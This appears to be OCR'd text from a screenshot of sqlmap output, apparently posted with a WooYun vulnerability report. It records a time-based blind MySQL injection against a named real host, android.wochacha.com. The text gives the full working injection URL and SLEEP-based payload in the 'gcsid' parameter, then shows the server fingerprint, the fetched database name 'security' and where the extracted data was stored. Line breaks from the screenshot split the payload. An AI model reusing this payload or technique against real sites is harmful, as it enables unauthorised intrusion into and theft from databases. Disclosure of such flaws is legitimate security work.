 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://android.wochacha.com:80/vendor/list?gcsid=if(now()=sysdate()
,sleep(0),0)/' AND (SELECT * FROM (SELECT(SLEEP(5)))sYWl) AND 'hxEi'='hxEi'XOR(i
f(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/&type=2
&vsid=2039367
---
[14:40:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[14:40:17] [INFO] fetching current database
[14:40:17] [INFO] resumed: security
current database:    'security'
[14:40:17] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\android.wochacha.com'
www.wooyun.org